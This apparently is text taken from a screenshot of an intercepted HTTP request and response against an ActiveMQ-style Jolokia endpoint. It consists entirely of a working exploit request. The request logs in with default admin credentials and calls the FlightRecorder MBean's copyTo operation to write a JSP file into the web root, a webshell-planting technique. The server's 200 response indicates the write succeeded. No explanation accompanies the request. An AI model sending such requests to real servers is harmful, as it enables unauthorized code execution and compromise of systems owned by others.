 Request
Pretty Raw Hex \n
1 POST /api/jolokia/ HTTP/1.1
2 Host: 172.23.80.196:8161
3 Origin: 172.23.80.196:8161
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Content-Type: application/json
6 Content-Length: 137
7
8 {
"type":"EXEC",
"mbean":"jdk.management.jfr:type=FlightRecorder",
"operation":"copyTo",
"arguments":[
1,
"../webapps/admin/le1a.jsp"
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 01 Dec 2023 05:54:24 GMT
3 X-FRAME-OPTIONS: SAMEORIGIN
4 X-XSS-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 Access-Control-Allow-Origin: 172.23.80.196:8161
7 Access-Control-Allow-Credentials: true
8 Content-Type: text/plain;charset=utf-8
9 Cache-Control: no-cache
10 Pragma: no-cache
11 Expires: Fri, 01 Dec 2023 04:54:24 GMT
12 Server: Jetty(9.4.43.v20210629)
13 Content-Length: 193
14
15 {"request":{"mbean":"jdk.management.jfr:type=FlightRecorder","arguments":[1,"..\/webapps\/admin\/le1a.jsp"],"type
":"exec","operation":"copyTo"},"value":null,"timestamp":1701410064,"status":200}